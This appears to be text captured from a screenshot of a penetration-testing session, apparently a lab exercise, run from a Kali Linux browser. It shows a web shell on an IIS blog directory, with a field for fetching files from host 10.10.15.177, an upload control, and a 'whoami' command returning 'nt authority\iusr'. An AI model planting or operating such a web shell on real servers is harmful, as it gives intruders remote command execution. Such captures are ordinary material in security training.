 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Explo
Fetch: host: 10.10.15.177 port: 80 path:
CWD: C:\inetpub\wwwroot\blog Upload
Cmd: whoami
Clear cmd
Execute
whoami
nt authority\iusr